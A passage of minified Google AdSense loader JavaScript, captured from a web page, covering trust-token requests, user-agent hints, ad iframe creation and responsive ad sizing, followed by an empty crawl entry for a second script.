"AxL6oBxcpn5rQDPKSAs+d0oxNyJYq2/4esBUh3Yx5z8QfcLu+AU8iFCXYRcr/[base64]","[base64]"], 
Fl=[{issuerOrigin:"https://adservice.google.com",issuancePath:"/tt/i",redemptionPath:"/tt/r",shouldRedeemToken:function(){return!0},shouldRequestToken:function(){return!1}},{issuerOrigin:"https://attestation.android.com",issuancePath:"/att/i",redemptionPath:"/att/r",shouldRedeemToken:function(){return Dl()},shouldRequestToken:function(){return Dl()}}];function Gl(a){R.call(this);var b=void 0===b?window.document:b;Bd(El,b);this.j=Fl;this.h=a;document.hasTrustToken&&(this.g=Hl(this))}ra(Gl,R); 
function Hl(a){var b=a.j.map(function(c){return{issuerOrigin:c.issuerOrigin,state:1}});a.h(b);return b}function Il(a,b,c){var d=u(a.g,"findIndex").call(a.g,function(e){return e.issuerOrigin===b});0<=d&&(a.g[d].state=c,a.h(a.g))} 
function Jl(a,b){var c=b.issuerOrigin+b.redemptionPath,d={keepalive:!0,redirect:"follow",method:"get",trustToken:{type:/Chrome\/8[4-7]/.test(window.navigator.userAgent)?"srr-token-redemption":"token-redemption",issuer:b.issuerOrigin,refreshPolicy:"none"}};Il(a,b.issuerOrigin,2);return window.fetch(c,d).then(function(e){if(!e.ok)throw Error(e.status+": Network response was not ok!");Il(a,b.issuerOrigin,6)}).catch(function(e){e&&"NoModificationAllowedError"===e.name?Il(a,b.issuerOrigin,6):Il(a,b.issuerOrigin, 
5)})}function Kl(a,b,c){var d=b.issuerOrigin+b.issuancePath;Il(a,b.issuerOrigin,8);return window.fetch(d,{trustToken:{type:"token-request"}}).then(function(e){if(!e.ok)throw Error(e.status+": Network response was not ok!");Il(a,b.issuerOrigin,10);c&&Jl(a,b)}).catch(function(e){e&&"NoModificationAllowedError"===e.name?(Il(a,b.issuerOrigin,10),c&&Jl(a,b)):Il(a,b.issuerOrigin,9)})} 
function Ll(a){if(document.hasTrustToken){var b=[];a.j.forEach(function(c){var d=c.shouldRedeemToken(),e=c.shouldRequestToken();d||e?document.hasTrustToken(c.issuerOrigin).then(function(f){f?d&&b.push(Jl(a,c)):e?b.push(Kl(a,c,d)):Il(a,c.issuerOrigin,3)}):Il(a,c.issuerOrigin,7)});q.Promise&&q.Promise.all&&q.Promise.all(b)}};function Ml(a){E(this,a,Nl,null)}A(Ml,C);var Nl=[6];var Ol=["platform","platformVersion","architecture","model","uaFullVersion"];function Pl(){var a=L;return a.navigator&&a.navigator.userAgentData&&"function"===typeof a.navigator.userAgentData.getHighEntropyValues?a.navigator.userAgentData.getHighEntropyValues(Ol).then(function(b){var c=new Ml;c=dc(c,1,b.platform);c=dc(c,2,b.platformVersion);c=dc(c,3,b.architecture);c=dc(c,4,b.model);return dc(c,5,b.uaFullVersion)}):null};var Ql=ia(["function(showAdsImplFn,slotVarsMap,iframeId){","window.parent[showAdsImplFn]({","iframeWin: window,pubWin: window.parent,","vars: window.parent[slotVarsMap][iframeId]});}"]),Rl=ia(["","function(singleLoadWindow,iframeStartTime,asyncIframeId,iframeId){","window[singleLoadWindow]=window.parent;","window[iframeStartTime]=new Date().getTime();","window[asyncIframeId]=iframeId;","}"]); 
function Sl(a){a.google_sa_impl&&!a.document.getElementById("google_shimpl")&&(a.google_sa_queue=null,a.google_sl_win=null,a.google_sa_impl=null)}function Tl(a,b,c){var d=L;c=void 0===c?"":c;Sl(d);d.google_sa_queue||(d.google_sa_queue=[],d.google_sl_win=d,d.google_process_slots=function(){return Ul(d)},a=Vl(d,c,a,b),ed(d.document,a,U(356)).id="google_shimpl")} 
var Ul=Ve(215,function(a){var b=a.google_sa_queue,c=b.shift();a.google_sa_impl||We("shimpl",{t:"no_fn"});"function"===typeof c&&Ue(216,c);b.length&&a.setTimeout(function(){return Ul(a)},0)});function Wl(a,b,c){a.google_sa_queue=a.google_sa_queue||[];a.google_sa_impl?c(b):a.google_sa_queue.push(b)}function Xl(a){if(Math.random()<Jg(1046))return Qd(a.Ya);switch(Jg(1008)){case 1:return Qd(a.Xa);case 2:return Qd(a.Wa)}return null} 
function Vl(a,b,c,d){var e=Xl(c);c=!e||U(1006)&&!bc(d,4)?Qd(c.Za):e;a:{if(bc(d,4)&&U(375)){b||(b=Yl(a));if(b){d={};d=(d.client=b,d.plah=a.location.host,d.amaexp=1,d);break a}throw Error("PublisherCodeNotFoundForAma");}d={}}b=[];Kg(14)&&b.push(Kg(14));U(357)&&b.push(a.location.host);b=0===b.length?{}:{bust:b.join("~")};a={};for(var f in d)a[f]=d[f];for(var g in b)a[g]||(a[g]=b[g]);f=ob.exec(nb(c).toString());g=f[3]||"";return pb(f[1]+qb("?",f[2]||"",a)+qb("#",g,void 0))} 
function Yl(a){if(a.google_ad_client)return a.google_ad_client;var b=a.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]');if(b||(b=a.document.querySelector(".adsbygoogle[data-ad-client]")))return b.getAttribute("data-ad-client");b:{b=a.document.getElementsByTagName("script");a=a.navigator&&a.navigator.userAgent||"";a=/appbankapppuzdradb|daumapps|fban|fbios|fbav|fb_iab|gsa\/|messengerforios|naver|niftyappmobile|nonavigation|pinterest|twitter|ucbrowser|yjnewsapp|youtube/i.test(a)|| 
/i(phone|pad|pod)/i.test(a)&&/applewebkit/i.test(a)&&!/version|safari/i.test(a)&&!$d()?gl:hl;for(var c=b.length-1;0<=c;c--){var d=b[c];if(!d.google_parsed_script_for_pub_code&&(d.google_parsed_script_for_pub_code=!0,d=a(d))){b=d;break b}}b=null}if(b){a=/(google_\w+) *= *(['"]?[\w.-]+['"]?) *(?:;|$)/gm;for(c={};d=a.exec(b);)c[d[1]]=il(d[2]);b=c.google_ad_client?c.google_ad_client:""}else b="";return b?b:""} 
function Zl(a,b,c,d){return function(){var e=!1;d&&al().al(3E4);try{if(dd(a.document.getElementById(b).contentWindow)){var f=a.document.getElementById(b).contentWindow,g=f.document;if(!g.body||!g.body.firstChild){/Firefox/.test(navigator.userAgent)?g.open("text/html","replace"):g.open();f.google_async_iframe_close=!0;var h=Kb(c);g.write(Jb(h))}}else{var k=a.document.getElementById(b).contentWindow;f=c;f=String(f);g=['"'];for(h=0;h<f.length;h++){var l=f.charAt(h),m=l.charCodeAt(0),n=h+1,r;if(!(r=Ob[l])){if(31< 
m&&127>m)var t=l;else{var v=void 0,z=l;if(z in Pb)t=Pb[z];else if(z in Ob)t=Pb[z]=Ob[z];else{var D=z.charCodeAt(0);if(31<D&&127>D)v=z;else{if(256>D){if(v="\\x",16>D||256<D)v+="0"}else v="\\u",4096>D&&(v+="0");v+=D.toString(16).toUpperCase()}t=Pb[z]=v}}r=t}g[n]=r}g.push('"');k.location.replace("javascript:"+g.join(""))}e=!0}catch(oa){k=nj().google_jobrunner,$k(k)&&k.rl()}e&&(e=Zj("google_async_rrc",c),(new Yj(a)).set(b,Zl(a,b,e,!1)))}} 
function $l(a){if(!fk)a:{for(var b=[y.top],c=[],d=0,e;e=b[d++];){c.push(e);try{if(e.frames)for(var f=e.frames.length,g=0;g<f&&1024>b.length;++g)b.push(e.frames[g])}catch(k){}}for(b=0;b<c.length;b++)try{var h=c[b].frames.google_esf;if(h){fk=h;break a}}catch(k){}fk=null}if(fk||U(1052)||/[^a-z0-9-]/.test(a))return null;c=Xc(document,"IFRAME");c.id="google_esf";c.name="google_esf";c.src="https://googleads.g.doubleclick.net/pagead/html/r20210316/r20190131/zrt_lookup.html#"; 
c.style.display="none";c.setAttribute("data-ad-client",we(a));return c} 
function am(a,b,c){bm(a,b,c,function(d,e,f){d=d.document;var g=f.google_unique_id;if(U(1048))g="aswift_"+g;else{g=e.id;for(var h=0;!g||d.getElementById(g+"_anchor");)g="aswift_"+h++}e.id=g;e.name=g;g=Number(f.google_ad_width||0);h=Number(f.google_ad_height||0);var k=f.ds||"";k&&(k+=u(k,"endsWith").call(k,";")?"":";");var l="",m="";if(!f.google_enable_single_iframe){l=["<iframe"];for(t in e)if(e.hasOwnProperty(t))if("onload"===t&&U(381)){var n=e.id;m="<script nonce='"+xa()+"'>";var r=dk(ek,"","","", 
"","","","","","","","","","","","","","")(n,"google_iframe_oncopy");if(r instanceof zc)if(n=void 0,null===(n=wc())||void 0===n?0:n.isScript(r))n=r;else if(r instanceof Ac)n=r.g;else throw Error("wrong type");else n=kb(r);n=n.toString();n=(r=eb())?r.createScript(n):n;m=m+kb(new jb(n,ib)).toString()+"\x3c/script>"}else l.push(t+"="+e[t]);l.push('style="left:0;position:absolute;top:0;border:0px;width:'+(g+"px;height:"+(h+'px;"')));l.push("></iframe>");l=l.join(" ")}var t=e.id;n="";n=void 0===n?"":n; 
g="border:none;height:"+h+"px;margin:0;padding:0;position:relative;visibility:visible;width:"+(g+"px;background-color:transparent;");t=['<ins id="'+(t+'_expand"'),' style="display:inline-table;'+g+(void 0===k?"":k)+'"',n?' data-ad-slot="'+n+'">':">",'<ins id="'+(t+'_anchor" style="display:block;')+g+'">',l,"</ins></ins>"].join("")+m;16==f.google_reactive_ad_format||f.rss?(f=d.createElement("div"),d=Kb(t),Nb(f,d),c.appendChild(f.firstChild)):(f=Kb(t),Nb(c,f));return e.id})} 
function cm(a){a=dk(Ql,"","","")("google_sa_impl","google_sv_map",a);return"<script nonce='"+xa()+"'>"+a+"\x3c/script>"} 
function bm(a,b,c,d){var e=b.google_ad_width,f=b.google_ad_height;if(!Tb&&!Ub||U(325))b.google_enable_single_iframe=!0;var g={};null!=e&&(g.width=e&&'"'+e+'"');null!=f&&(g.height=f&&'"'+f+'"');g.frameborder='"0"';g.marginwidth='"0"';g.marginheight='"0"';g.vspace='"0"';g.hspace='"0"';g.allowtransparency='"true"';g.scrolling='"no"';g.allowfullscreen='"true"';g.onload='"'+ak+'"';var h=d(a,g,b);dm(a,c,b);(c=$l(b.google_ad_client))&&a.document.documentElement.appendChild(c);c=Oa;d=(new Date).getTime(); 
b.google_lrv="r20210316";b.google_async_iframe_id=h;U(1048)||(b.google_unique_id=Vd(a));b.google_start_time=c;b.google_bpp=d>c?d-c:1;b.google_async_rrc=0;a.google_sv_map=a.google_sv_map||{};a.google_sv_map[h]=b;b.dninfo=b.google_loader_used+"_"+b.google_enable_single_iframe;if(b.google_enable_single_iframe){d=(c=!!a.document.getElementById(h+"_anchor"))?bl:cl;b.dninfo+="_"+c;var k={pubWin:a,iframeWin:null,vars:b};Wl(a,function(){b.dninfo+="_"+!!a.document.getElementById(h+"_anchor"); 
a.google_sa_impl(k)},d)}else e=["<!doctype html><html><body>","<script nonce='"+xa()+"'>",dk(Rl,"","","","","")("google_sl_win","google_iframe_start_time","google_async_iframe_id",h),"\x3c/script>",cm(h),"</body></html>"].join(""),d=(c=!!a.document.getElementById(h))?bl:cl,e=Zl(a,h,e,!0),b.dninfo+="_"+c,Wl(a,e,d)} 
function dm(a,b,c){var d=c.google_ad_output,e=c.google_ad_format,f=c.google_ad_width||0,g=c.google_ad_height||0;e||"html"!=d&&null!=d||(e=f+"x"+g);d=!c.google_ad_slot||c.google_override_format||!Rc[c.google_ad_width+"x"+c.google_ad_height]&&"aa"==c.google_loader_used;e&&d?e=e.toLowerCase():e="";c.google_ad_format=e;if("number"!==typeof c.google_reactive_sra_index||!c.google_ad_unit_key){e=[c.google_ad_slot,c.google_orig_ad_format||c.google_ad_format,c.google_ad_type,c.google_orig_ad_width||c.google_ad_width, 
c.google_orig_ad_height||c.google_ad_height];d=[];f=0;for(g=b;g&&25>f;g=g.parentNode,++f)9===g.nodeType?d.push(""):d.push(g.id);(d=d.join())&&e.push(d);c.google_ad_unit_key=ld(e.join(":")).toString();var h=void 0===h?!1:h;e=[];for(d=0;b&&25>d;++d){f="";void 0!==h&&h||(f=(f=9!==b.nodeType&&b.id)?"/"+f:"");a:{if(b&&b.nodeName&&b.parentElement){g=b.nodeName.toString().toLowerCase();for(var k=b.parentElement.childNodes,l=0,m=0;m<k.length;++m){var n=k[m];if(n.nodeName&&n.nodeName.toString().toLowerCase()=== 
g){if(b===n){g="."+l;break a}++l}}}g=""}e.push((b.nodeName&&b.nodeName.toString().toLowerCase())+f+g);b=b.parentElement}h=e.join()+":";b=[];if(a)try{var r=a.parent;for(e=0;r&&r!==a&&25>e;++e){var t=r.frames;for(d=0;d<t.length;++d)if(a===t[d]){b.push(d);break}a=r;r=a.parent}}catch(v){}c.google_ad_dom_fingerprint=ld(h+b.join()).toString()}};function em(a,b){switch(a){case "google_reactive_ad_format":return a=parseInt(b,10),isNaN(a)?0:a;case "google_allow_expandable_ads":return/^true$/.test(b);default:return b}} 
function fm(a,b){if(a.getAttribute("src")){var c=a.getAttribute("src")||"";var d=c.search(bd),e;b:{for(e=0;0<=(e=c.indexOf("client",e))&&e<d;){var f=c.charCodeAt(e-1);if(38==f||63==f)if(f=c.charCodeAt(e+6),!f||61==f||38==f||35==f)break b;e+=7}e=-1}if(0>e)c=null;else{f=c.indexOf("&",e);if(0>f||f>d)f=d;e+=7;c=decodeURIComponent(c.substr(e,f-e).replace(/\+/g," "))}c&&(b.google_ad_client=em("google_ad_client",c))}a=a.attributes;c=a.length;for(d=0;d<c;d++)f=a[d],/data-/.test(f.name)&&(e=rb(f.name.replace("data-matched-content", 
"google_content_recommendation").replace("data","google").replace(/-/g,"_")),b.hasOwnProperty(e)||(f=em(e,f.value),null!==f&&(b[e]=f)))}function gm(a){if(a=Ed(a))switch(a.data&&a.data.autoFormat){case "rspv":return 13;case "mcrspv":return 15;default:return 14}else return 12} 
function hm(a,b,c){fm(a,b);if(c.document&&c.document.body&&!Sk(c,b)&&!b.google_reactive_ad_format){var d=parseInt(a.style.width,10),e=dl(a,c);if(0<e&&d>e){var f=parseInt(a.style.height,10);d=!!Rc[d+"x"+f];var g=e;if(d){var h=Sc(e,f);if(h)g=h,b.google_ad_format=h+"x"+f+"_0ads_al";else throw new P("No slot size for availableWidth="+e);}b.google_ad_resize=!0;b.google_ad_width=g;d||(b.google_ad_format=null,b.google_override_format=!0);e=g;a.style.width=e+"px";f=Hk(e,"auto",c,a,b);g=e;f.size().ba(c,b, 
a);jk(f,g,b);f=f.size();b.google_responsive_formats=null;f.minWidth()>e&&!d&&(b.google_ad_width=f.minWidth(),a.style.width=f.minWidth()+"px")}}d=a.offsetWidth||fi(a,c,"width",N)||b.google_ad_width||0;e=La(Hk,d,"auto",c,a,b,!1,!0);f=ae(c)||c;g=b.google_ad_client;f=f.location&&"#ftptohbh"===f.location.hash?2:be(f.location,"google_responsive_slot_debug")||be(f.location,"google_responsive_slot_preview")||U(217)?1:U(218)?2:ff(f,1,g)?1:0;if(g=0!==f)b:if(!(488>Q(c)||U(216))||b.google_reactive_ad_format|| 
Sk(c,b)||Th(a,b))g=!1;else{for(g=a;g;g=g.parentElement){h=fd(g,c);if(!h){b.gfwrnwer=18;g=!1;break b}if(!Wa(["static","relative"],h.position)){b.gfwrnwer=17;g=!1;break b}}if(!U(216)&&(g=Yh(c,a,d,.3,b),!0!==g)){b.gfwrnwer=g;g=!1;break b}g=c.top==c?!0:!1}g?(b.google_resizing_allowed=!0,b.ovlp=!0,2===f?(f={},jk(e(),d,f),b.google_resizing_width=f.google_ad_width,b.google_resizing_height=f.google_ad_height,f.ds&&(b.ds=f.ds),b.iaaso=!1):(b.google_ad_format="auto",b.iaaso=!0,b.armr=1),d=!0):d=!1;if(e=Sk(c, 
b))Uk(e,a,b,c,d);else{if(Th(a,b)){if(d=fd(a,c))a.style.width=d.width,a.style.height=d.height,Sh(d,b);b.google_ad_width||(b.google_ad_width=a.offsetWidth);b.google_ad_height||(b.google_ad_height=a.offsetHeight);b.google_loader_features_used=256;b.google_responsive_auto_format=gm(c)}else Sh(a.style,b);c.location&&"#gfwmrp"==c.location.hash||12==b.google_responsive_auto_format&&"true"==b.google_full_width_responsive?Uk(10,a,b,c,!1):.01>Math.random()&&12===b.google_responsive_auto_format&&(a=Zh(a.offsetWidth|| 
parseInt(a.style.width,10)||b.google_ad_width,c,a,b),!0!==a?(b.efwr=!1,b.gfwrnwer=a):b.efwr=!0)}};function im(a){E(this,a,null,null)}A(im,C);function jm(a){E(this,a,null,null)}A(jm,C);function km(a){E(this,a,null,null)}A(km,C);function lm(a){a=(a=(new xj(a)).get("FCCDCF",""))?a:null;try{return a?gc(im,a):null}catch(b){return null}}function mm(a){return(a=lm(a))?I(a,jm,4):null};function nm(a){function b(){if(!a.frames.__uspapiLocator)if(c.body){var e=Xc(d.g,"IFRAME");e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name="__uspapiLocator";c.body.appendChild(e)}else a.setTimeout(b,5)}var c=a.document,d=a?new Yc(9==a.nodeType?a:a.ownerDocument||a.document):Pa||(Pa=new Yc);b()};function om(a){this.g=a;this.h=a.document;this.i=(a=(a=lm(this.h))?I(a,km,5)||null:null)?F(a,2):null;(a=mm(this.h))&&null!=F(a,1)&&F(a,1);(a=mm(this.h))&&null!=F(a,2)&&F(a,2)}function pm(){var a=window;a.__uspapi||a.frames.__uspapiLocator||(a=new om(a),qm(a))}function qm(a){!a.i||a.g.__uspapi||a.g.frames.__uspapiLocator||(a.g.__uspapiManager="fc",nm(a.g),Ma(function(b){for(var c=[],d=0;d<arguments.length;++d)c[d]=arguments[d];return a.j.apply(a,ja(c))}))} 
om.prototype.j=function(a,b,c){"function"===typeof c&&"getUSPData"===a&&c({version:1,uspString:this.i},!0)};function rm(a){R.call(this);this.h=a;this.g=null;this.l={};this.j=null}ra(rm,R);rm.prototype.i=function(){this.l={};this.j&&(Wc(this.h,"message",this.j),delete this.j);delete this.l;delete this.h;delete this.g;R.prototype.i.call(this)};function sm(a){R.call(this);this.h=a;this.g=null;this.g||(this.h.googlefc?this.g=this.h:this.g=sd(this.h,"googlefcPresent"))}ra(sm,R);var tm=null,um=[];function vm(a){return Zd.test(a.className)&&"done"!=a.getAttribute("data-adsbygoogle-status")}function wm(a,b){a.setAttribute("data-adsbygoogle-status","done");xm(a,b)} 
function xm(a,b){var c=window,d=Yd();d.google_spfd||(d.google_spfd=hm);(d=b.google_reactive_ads_config)||hm(a,b,c);if(!ym(a,b,c)){d||(c.google_lpabyc=Uh(a,c)+fi(a,c,"height",N));if(d){d=d.page_level_pubvars||{};if(K(L).page_contains_reactive_tag&&!K(L).allow_second_reactive_tag){if(d.pltais){pc(!1);return}throw new P("Only one 'enable_page_level_ads' allowed per page.");}K(L).page_contains_reactive_tag=!0;pc(7===d.google_pgb_reactive)}U(1048)?b.google_unique_id=Td(c):Td(c);Rd(fl,function(e,f){b[f]= 
b[f]||c[f]});b.google_loader_used="aa";b.google_reactive_tag_first=1===(K(L).first_tag_on_page||0);Ue(164,function(){am(c,b,a)})}} 
function ym(a,b,c){var d=b.google_reactive_ads_config,e="string"===typeof a.className&&/(\W|^)adsbygoogle-noablate(\W|$)/.test(a.className),f=lc(c);if(f&&f.sa&&"on"!=b.google_adtest&&!e){e=Uh(a,c);var g=ef(c).clientHeight;if(!f.ia||f.ia&&((0==g?null:e/g)||0)>=f.ia)return a.className+=" adsbygoogle-ablated-ad-slot",c=c.google_sv_map=c.google_sv_map||{},d=Ea(a),b.google_element_uid=d,c[b.google_element_uid]=b,a.setAttribute("google_element_uid",d),"slot"==f.ab&&(null!==rd(a.getAttribute("width"))&& 
a.setAttribute("width",0),null!==rd(a.getAttribute("height"))&&a.setAttribute("height",0),a.style.width="0px",a.style.height="0px"),!0}if((f=fd(a,c))&&"none"==f.display&&!("on"==b.google_adtest||0<b.google_reactive_ad_format||d))return c.document.createComment&&a.appendChild(c.document.createComment("No ad requested because of display:none on the adsbygoogle tag")),!0;a=null==b.google_pgb_reactive||3===b.google_pgb_reactive;return 1!==b.google_reactive_ad_format&&8!==b.google_reactive_ad_format|| 
!a?!1:(y.console&&y.console.warn("Adsbygoogle tag with data-reactive-ad-format="+b.google_reactive_ad_format+" is deprecated. Check out page-level ads at https://www.google.com/adsense"),!0)}function zm(a){var b=document.getElementsByTagName("INS");for(var c=0,d=b[c];c<b.length;d=b[++c]){var e=d;if(vm(e)&&"reserved"!=e.getAttribute("data-adsbygoogle-status")&&(!a||d.id==a))return d}return null} 
function Am(a,b,c){if(a&&a.shift)for(var d=20;0<a.length&&0<d;){try{Bm(a.shift(),b,c)}catch(e){setTimeout(function(){throw e;})}--d}}function Cm(){var a=Xc(document,"INS");a.className="adsbygoogle";a.className+=" adsbygoogle-noablate";ud(a);return a} 
function Dm(a){var b={};Rd(af,function(e,f){!1===a.enable_page_level_ads?b[f]=!1:a.hasOwnProperty(f)&&(b[f]=a[f])});Da(a.enable_page_level_ads)&&(b.page_level_pubvars=a.enable_page_level_ads);var c=Cm();Qc.body.appendChild(c);var d={};d=(d.google_reactive_ads_config=b,d.google_ad_client=a.google_ad_client,d);d.google_pause_ad_requests=!!K(L).pause_ad_requests;wm(c,d)} 
function Em(a){function b(){return Dm(a)}var c=void 0===c?L:c;df(c).wasPlaTagProcessed=!0;var d=c.document;if(d.body||"complete"==d.readyState||"interactive"==d.readyState)b();else{var e=Za(Ve(191,b));Vc(d,"DOMContentLoaded",e);(new y.MutationObserver(function(f,g){d.body&&(e(),g.disconnect())})).observe(d,{childList:!0,subtree:!0})}} 
function Bm(a,b,c){var d={};Ue(165,function(){Fm(a,d,b,c)},function(e){e.client=e.client||d.google_ad_client||a.google_ad_client;e.slotname=e.slotname||d.google_ad_slot;e.tag_origin=e.tag_origin||d.google_tag_origin})}function Gm(a){delete a.google_checked_head;kd(a,function(b,c){qc[c]||(delete a[c],y.console.warn("AdSense head tag doesn't support "+c.replace("google","data").replace(/_/g,"-")+" attribute."))})} 
function Hm(a){var b=L,c=U(1049)&&b.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||b.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])');if(c){c.setAttribute("data-checked-head","true");var d=K(window);if(d.head_tag_slot_vars)throw new P("Only one AdSense head tag supported per page. The second tag is ignored.");var e={};fm(c,e);Gm(e);var f=cb(e);d.head_tag_slot_vars=f;c={google_ad_client:e.google_ad_client, 
enable_page_level_ads:e};b.adsbygoogle||(b.adsbygoogle=[]);b=b.adsbygoogle;b.loaded?b.push(c):b.splice(0,0,c);e.google_adbreak_test&&Im(f,a);$e(function(){Im(f,a)})}} 
function Fm(a,b,c,d){if(null==a)throw new P("push() called with no parameters.");Jm(a,H(d,7),H(d,2));a:{if("object"===typeof a&&null!=a){if("string"===typeof a.type){var e=2;break a}if("string"===typeof a.sound||"string"===typeof a.preloadAdBreaks||"string"===typeof a.EXPERIMENTAL_userInteractionChecks){e=3;break a}}e=0}if(0!==e)null==tm?3===e&&um.push(a):3===e?Ue(787,function(){tm.handleAdConfig(a)}):tm.handleAdBreak(a).catch(function(f){Qe.D(730,f instanceof Error?f:Error(String(f)),void 0,void 0)}); 
else{Oa=(new Date).getTime();Tl(c,d,Km(a));Lm();a:{if(void 0!=a.enable_page_level_ads){if("string"===typeof a.google_ad_client){c=!0;break a}throw new P("'google_ad_client' is missing from the tag config.");}c=!1}if(c)Mm(a,b);else if((c=a.params)&&Rd(c,function(f,g){b[g]=f}),"js"===b.google_ad_output)console.warn("Ads with google_ad_output='js' have been deprecated and no longer work. Contact your AdSense account manager or switch to standard AdSense ads.");else{c=Nm(a.element);fm(c,b);d=K(y).head_tag_slot_vars|| 
{};kd(d,function(f,g){b.hasOwnProperty(g)||(b[g]=f)});if(c.hasAttribute("data-require-head")&&!K(y).head_tag_slot_vars)throw new P("AdSense head tag is missing. AdSense body tags don't work without the head tag. You can copy the head tag from your account on https://adsense.com.");if(!b.google_ad_client)throw new P("Ad client is missing from the slot.");b.google_apsail=kf(b.google_ad_client);e=(d=0===(K(L).first_tag_on_page||0)&&kj(b))&&lj(d);d&&!e&&(Mm(d),K(L).skip_next_reactive_tag=!0);0===(K(L).first_tag_on_page|| 
0)&&(K(L).first_tag_on_page=2);b.google_pause_ad_requests=!!K(L).pause_ad_requests;wm(c,b);d&&e&&Om(d)}}}var Pm=!1;function Jm(a,b,c){var d=L;U(1053)&&!Pm&&(Pm=!0,(a=Km(a))||(a=Yl(d)),We("predictive_abg",{a_c:a,p_c:b,b_v:c},1))}function Km(a){return a.google_ad_client?a.google_ad_client:(a=a.params)&&a.google_ad_client?a.google_ad_client:""}function Lm(){var a=L;if(U(369)){var b=lc(a);if(!(b=b&&b.sa)){try{var c=a.localStorage}catch(d){c=null}c=c?Eh(c):null;b=!(c&&Fh(c)&&c)}b||oc(a,1)}} 
function Om(a){Dd(function(){df(y).wasPlaTagProcessed||y.adsbygoogle&&y.adsbygoogle.push(a)})}function Mm(a,b){K(L).skip_next_reactive_tag?K(L).skip_next_reactive_tag=!1:(0===(K(L).first_tag_on_page||0)&&(K(L).first_tag_on_page=1),b&&a.tag_partner&&(nc(y,a.tag_partner),nc(b,a.tag_partner)),K(L).ama_ran_on_page||Qj(new Pj(a)),Em(a))} 
function Nm(a){if(a){if(!vm(a)&&(a.id?a=zm(a.id):a=null,!a))throw new P("'element' has already been filled.");if(!("innerHTML"in a))throw new P("'element' is not a good DOM element.");}else if(a=zm(),!a)throw new P("All ins elements in the DOM with class=adsbygoogle already have ads in them.");return a} 
function Qm(){var a=L,b=new zj(a),c=new rm(a),d=new sm(a);a=a.__cmp?1:0;b=Aj(b)?1:0;var e;(e="function"===typeof c.h.__uspapi)||(c.g?c=c.g:(c.g=sd(c.h,"__uspapiLocator"),c=c.g),e=null!=c);We("cmpMet",{tcfv1:a,tcfv2:b,usp:e?1:0,fc:d.g?1:0,ptt:9},Jg(62))}function Dj(a){var b=pj();if(Gj(a)){tj(b,24,a);for(var c=x(rj(b,25,[])),d=c.next();!d.done;d=c.next())d.value.resolve(a);tj(b,25,[])}else tj(b,24,null)}function Rm(a){var b=pj();tj(b,26,!!Number(a))} 
function Sm(a){Number(a)?K(L).pause_ad_requests=!0:(K(L).pause_ad_requests=!1,a=function(){if(!K(L).pause_ad_requests){var b=Yd(),c=Yd();try{if(Qc.createEvent){var d=Qc.createEvent("CustomEvent");d.initCustomEvent("adsbygoogle-pub-unpause-ad-requests-event",!1,!1,"");b.dispatchEvent(d)}else if(Sd(c.CustomEvent)){var e=new c.CustomEvent("adsbygoogle-pub-unpause-ad-requests-event",{bubbles:!1,cancelable:!1,detail:""});b.dispatchEvent(e)}else if(Sd(c.Event)){var f=new Event("adsbygoogle-pub-unpause-ad-requests-event", 
{bubbles:!1,cancelable:!1});b.dispatchEvent(f)}}catch(g){}}},y.setTimeout(a,0),y.setTimeout(a,1E3))}function Tm(a){switch(a){case 0:case 2:a=!0;break;case 1:a=!1;break;default:throw Error("Illegal value of cookieOptions: "+a);}L._gfp_a_=a}function Um(a){Sd(a)&&window.setTimeout(a,0)} 
function Im(a,b){hj(Qd(b.$a)).then(function(c){if(null==tm){c.init(a);tm=c;for(var d=x(um),e=d.next();!e.done;e=d.next())c.handleAdConfig(e.value)}}).catch(function(c){Qe.D(723,c instanceof Error?c:Error(String(c)),void 0,void 0)})};(function(a,b,c,d){d=void 0===d?function(){}:d;Qe.Ha(Xe);Ue(166,function(){var e=Xj(Wj(b));Uj(Qe,H(e,2));d();var f=Fd(Ed(L))||L;Rg(f);if((!B("Trident")&&!B("MSIE")||0<=yb(Fb(),11))&&(null==(L.Prototype||{}).Version||!U(1026))){var g=c(a,e);Re(U(84));var h=Ve(780,function(r){L.google_trust_token_operation_status=r});Ve(779,function(){Ll(new Gl(h))})();f=Pl();null!=f&&f.then(function(r){L.google_user_agent_client_hint=r.s()});f=Lg();0<f.length?Bd(f):(f=Kg(1924))&&Cd(f);pm();if(U(1030)&&(f=Jg(1017), 
0>f&&(f=-1),f=new zj(window,f),Aj(f))){var k=pj();void 0===rj(k,24,void 0)&&(tj(k,24,null),Cj(f))}try{vl()}catch(r){}if(f=ae(y))f=df(f),f.tagSpecificState[1]||(f.tagSpecificState[1]=new Tj);Hm(g);f=window;k=f.adsbygoogle;if(!k||!k.loaded){Jg(62)&&Qm();var l={push:function(r){Bm(r,g,e)},loaded:!0};try{Object.defineProperty(l,"requestNonPersonalizedAds",{set:Rm}),Object.defineProperty(l,"pauseAdRequests",{set:Sm}),Object.defineProperty(l,"cookieOptions",{set:Tm}),Object.defineProperty(l,"onload",{set:Um})}catch(r){}if(k)for(var m= 
x(["requestNonPersonalizedAds","pauseAdRequests","cookieOptions"]),n=m.next();!n.done;n=m.next())n=n.value,void 0!==k[n]&&(l[n]=k[n]);"_gfp_a_"in window||(window._gfp_a_=!0);Am(k,g,e);f.adsbygoogle=l;k&&(l.onload=k.onload)}}})})("",Vj,function(a,b){var c=2012<G(b,1,0)?"_fy"+G(b,1,0):"";H(b,3);var d=H(b,3).replace(/^\//,"");return{$a:a?Fc(Gc,a,c):Fc(Hc,H(b,2),d,c),Za:a?Fc(Ic,a,c):Fc(Jc,H(b,2),d,c),Xa:a?Fc(Kc,a,c):Fc(Lc,H(b,2),d,c),Wa:a?Fc(Mc,a,c):Fc(Nc,H(b,2),d,c),Ya:a?Fc(Oc,a,c):Fc(Pc,H(b,2),d,c)}}); 
}).call(this,"[2019,\"r20210316\",\"\/r20190131\",null,[],null,null,\".google.cn\"]");


--- FILE ---
content_type: application/javascript
request_url: https://www.fulishuwu.org/17mb/js/common_min.js
body_size: 342
content:
